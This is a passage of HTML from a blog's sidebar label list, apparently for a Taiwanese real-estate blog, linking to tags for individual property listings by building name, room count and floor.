<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%99%82%E4%BB%A3%E6%95%A6%E5%93%81%E3%80%911F'>
秘密花園-店面-&#12304;時代敦品&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A4%B0%E6%9E%97%E6%98%82%E8%87%A8%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%911F'>
秘密花園-店面-&#12304;椰林昂臨路住店&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%A5%97%E6%88%BF-%E3%80%90%E5%9B%9B%E5%85%AB%E8%A1%8C%E9%A4%A8%E3%80%913F'>
秘密花園-套房-&#12304;四八行館&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E6%A8%93%E4%B8%AD%E6%A8%93-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%911F'>
秘密花園-樓中樓-&#12304;世紀皇家&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E5%AF%86%E7%A7%98%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%ABV1%E3%80%917F'>
密秘花園-四房-&#12304;德鑫V1&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E5%8E%9F%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%9121F'>
無原物件-三房-&#12304;巨人&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E5%8E%9F%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E6%9D%B1%E9%95%B7%E6%98%A5%E9%80%8F%E5%A4%A9%E3%80%91'>
無原物件-別墅-&#12304;竹東長春透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E5%8E%9F%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%A6%8F%E8%88%88%E8%B7%AF%E8%87%A8%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無原物件-別墅-&#12304;福興路臨路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E5%8E%9F%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%917F'>
無原物件-套房-&#12304;三上時上&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6%20-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%9111F'>
無緣物件 - 3&#65291;1房-&#12304;惠宇上澄&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%BF%83%E9%87%8C%E7%95%AB%E3%80%914F'>
無緣物件- 2&#65291;1房-&#12304;心里畫&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96%E8%B2%B4%E8%87%A8%E3%80%918F'>
無緣物件- 2&#65291;1房-&#12304;文化貴臨&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%B7%A8%E8%8F%AF%E5%A4%A7%E6%A8%93%E3%80%916F'>
無緣物件- 2&#65291;1房-&#12304;巨華大樓&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%90%88%E6%96%B0%E8%A9%A0%E9%81%87%E3%80%9115F'>
無緣物件- 2&#65291;1房-&#12304;合新詠遇&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%A0%E6%A8%B8%E5%B7%9D%E3%80%914F'>
無緣物件- 2&#65291;1房-&#12304;映樸川&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B2%E6%88%BF-%E3%80%90%E5%A4%A7%E5%AD%B8%E6%BC%BE%E3%80%916F'>
無緣物件- 2&#65291;2房-&#12304;大學漾&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%202%EF%BC%8B2%E6%88%BF-%E3%80%90%E5%AF%8C%E9%BA%97%E5%89%8D%E7%A8%8B%E3%80%911F'>
無緣物件- 2&#65291;2房-&#12304;富麗前程&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%8F%B0%E4%B8%AD%E5%A4%A7%E5%A1%8A%E4%BA%BA%E7%89%A9%E3%80%914F'>
無緣物件- 3&#65291;1房-&#12304;台中大塊人物&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E6%BC%BE%E3%80%913F'>
無緣物件- 3&#65291;1房-&#12304;坤山水漾&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%B2%B1%E5%B5%90iLand%E3%80%913F'>
無緣物件- 3&#65291;1房-&#12304;岱嵐iLand&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E4%B8%96%E7%95%8C%E5%B3%B6%E3%80%9113F'>
無緣物件- 3&#65291;1房-&#12304;昌禾世界島&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8D%B0%E6%9C%88%E3%80%914F'>
無緣物件- 3&#65291;1房-&#12304;昌禾印月&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8D%B0%E6%9C%88%E3%80%916F'>
無緣物件- 3&#65291;1房-&#12304;昌禾印月&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9F%8E%E5%B3%B0%E5%8C%AF%E3%80%916F'>
無緣物件- 3&#65291;1房-&#12304;城峰匯&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%BE%8E%E9%BA%97%E8%8F%AF%E6%A1%94%E6%9F%BF%E3%80%913F'>
無緣物件- 3&#65291;1房-&#12304;美麗華桔柿&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%A2%A8%E8%87%A8%E6%B8%A1%E3%80%914F'>
無緣物件- 3&#65291;1房-&#12304;風臨渡&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E8%8D%89%E8%91%89%E9%9B%86%E3%80%915F'>
無緣物件- 3&#65291;1房-&#12304;草葉集&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%96%AC%E7%AB%8B%E6%9C%89%E5%AE%B9%E3%80%9111F'>
無緣物件- 3&#65291;1房-&#12304;喬立有容&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E6%82%85%E3%80%916F'>
無緣物件- 3&#65291;1房-&#12304;富宇君悅&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%9117F'>
無緣物件- 3&#65291;1房-&#12304;惠友紳&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E6%98%A5%E7%A6%8F%E4%B8%80%E9%82%B8%E3%80%917F'>
無緣物件- 3&#65291;1房-&#12304;新竹春福一邸&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E5%A4%A7%E9%81%93%E3%80%912F'>
無緣物件- 3&#65291;1房-&#12304;椰林大道&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E5%B0%8A%E9%82%B8%E3%80%913F'>
無緣物件- 3&#65291;1房-&#12304;椰林尊邸&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%81%A0%E8%A6%8B%E3%80%917F'>
無緣物件- 3&#65291;1房-&#12304;椰林遠見&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%81%94%E6%96%87%E8%A5%BF%E3%80%9114F'>
無緣物件- 3&#65291;1房-&#12304;達文西&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%BC%8E%E6%AF%85%E9%A2%A8%E4%B8%AD%E9%A0%8C%E3%80%91'>
無緣物件- 3&#65291;1房-&#12304;鼎毅風中頌&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%BC%8E%E6%AF%85%E5%8D%9A%E6%84%9B%E8%A7%80%E3%80%9111F'>
無緣物件- 3&#65291;1房-&#12304;鼎毅博愛觀&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%BC%8E%E8%97%8F%E5%85%89%E6%98%8E%E3%80%916F'>
無緣物件- 3&#65291;1房-&#12304;鼎藏光明&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AF%AC%E9%9A%86%E6%95%A6%E5%92%8C%E3%80%914F'>
無緣物件- 3&#65291;1房-&#12304;寬隆敦和&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%9110F'>
無緣物件- 3&#65291;1房-&#12304;親親人子&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%B4%BB%E9%A6%A5%E3%80%9110F'>
無緣物件- 3&#65291;1房-&#12304;鴻馥&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%204%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%9111F'>
無緣物件- 4&#65291;1房-&#12304;惠友紳&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%913F'>
無緣物件- 二房-&#12304;巨人&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%93%81%E9%96%A3%E3%80%917F'>
無緣物件- 二房-&#12304;品閣&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%93%88%E4%BD%9B%E4%B8%96%E5%AE%B6%E3%80%916F'>
無緣物件- 二房-&#12304;哈佛世家&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%98%9F%E9%83%BD%E5%8C%AF%E3%80%917F'>
無緣物件- 二房-&#12304;星都匯&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%99%E5%89%8DA%2B%E3%80%915F'>
無緣物件- 二房-&#12304;站前A+&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%919F'>
無緣物件- 二房-&#12304;國賓大悅&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%AD%B8%E5%AD%B8%E3%80%918F'>
無緣物件- 二房-&#12304;富宇學學&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E7%90%A2%E8%B1%90%E3%80%9114F'>
無緣物件- 二房-&#12304;琢豐&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E7%90%A2%E8%B1%90%E3%80%9122F'>
無緣物件- 二房-&#12304;琢豐&#12305;22F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E6%82%85BOBO%E3%80%913F'>
無緣物件- 二房-&#12304;新悅BOBO&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E6%A5%AD%E4%BA%AC%E5%BE%A1%E8%8B%91%E3%80%9114F'>
無緣物件- 二房-&#12304;新業京御苑&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E7%B2%BE%E5%B7%A5%E7%A6%AA%E3%80%911F'>
無緣物件- 二房-&#12304;精工禪&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E9%89%91%E6%82%85%E3%80%919F'>
無緣物件- 二房-&#12304;遠雄鉑悅&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%91%AF%E6%84%9B%E3%80%916F'>
無緣物件- 二房-&#12304;摯愛&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%915F'>
無緣物件- 二房-&#12304;墨客&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90JOY-Q%E3%80%912F'>
無緣物件- 二房-&#12304;JOY-Q&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90SKY1%E3%80%9112F'>
無緣物件- 二房-&#12304;SKY1&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E5%9F%8E%E3%80%918F'>
無緣物件- 三房-&#12304;椰城&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%B8%89%E6%88%BF-%E3%80%90%E8%88%9E%E5%A2%A8%E3%80%9111F'>
無緣物件- 三房-&#12304;舞墨&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E4%B8%89%E6%88%BF-%E3%80%90i-park%E3%80%9110F'>
無緣物件- 三房-&#12304;i-park&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E4%BA%8B%E7%B4%80%E3%80%912F'>
無緣物件- 四房-&#12304;坤山水事紀&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%20%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E9%9D%9C%E5%A2%83%E3%80%916F'>
無緣物件- 四房-&#12304;坤山靜境&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E3%80%90%E7%AB%B9%E9%A2%A8%E9%AB%98%E5%B3%B0%E6%9C%83%E3%80%913F'>
無緣物件-&#12304;竹風高峰會&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-1%EF%BC%8B1%E6%88%BF-%E3%80%90OH%211796%E3%80%913F'>
無緣物件-1&#65291;1房-&#12304;OH!1796&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%918F'>
無緣物件-2&#65291;1房-&#12304;三上時上&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E4%B8%89%E5%B3%B0%E3%80%9111F'>
無緣物件-2&#65291;1房-&#12304;仁發三峰&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%AD%B8%E5%AD%B8%E3%80%916F'>
無緣物件-2&#65291;1房-&#12304;富宇學學&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90I%20PARK%E3%80%9110F'>
無緣物件-2&#65291;1房-&#12304;I PARK&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%BA%AC%E7%AB%99%E3%80%9116F'>
無緣物件-3&#65291;1房-&#12304;京站&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%B1%85%E7%BE%8E%E3%80%913F'>
無緣物件-3&#65291;1房-&#12304;昌禾居美&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%B1%85%E7%BE%8E%E3%80%914F'>
無緣物件-3&#65291;1房-&#12304;昌禾居美&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%9D%B1%E5%9D%A1%E7%A1%AF%E3%80%918F'>
無緣物件-3&#65291;1房-&#12304;東坡硯&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%9D%B1%E5%9D%A1%E7%A1%AF%E3%80%919F'>
無緣物件-3&#65291;1房-&#12304;東坡硯&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%A6%99%E7%A6%94%E3%80%9119F'>
無緣物件-3&#65291;1房-&#12304;香禔&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%A6%99%E7%A6%94%E3%80%913F'>
無緣物件-3&#65291;1房-&#12304;香禔&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E9%9B%B2%E6%A5%B5%E3%80%9112F'>
無緣物件-3&#65291;1房-&#12304;富宇雲極&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
